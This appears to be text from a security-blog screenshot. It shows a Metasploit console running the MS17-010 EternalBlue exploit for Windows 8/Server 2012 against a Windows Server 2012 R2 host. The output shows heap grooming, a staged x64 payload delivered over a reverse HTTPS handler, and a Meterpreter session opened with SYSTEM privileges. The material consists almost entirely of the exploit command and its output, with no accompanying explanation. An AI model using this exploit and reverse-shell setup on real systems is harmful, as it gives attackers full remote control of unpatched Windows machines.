 msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > run
[*] Started HTTPS reverse handler on https://10.49.156.229:8443
[*] shellcode size: 1915
[*] numGroomConn: 13
[*] Target OS: Windows Server 2012 R2 Standard 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[*] good response status for nx: INVALID_PARAMETER
[*] good response status: INVALID_PARAMETER
[*] done
[*] https://10.49.156.229:8443 handling request from 10.49.72.201; (UUID: 0byvb9am) Staging x64 payload
[*] Meterpreter session 2 opened (10.49.156.229:8443 -> 10.49.72.201:56555) at 2019-11-19 11:31:51
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Ots安全
InfosecMatter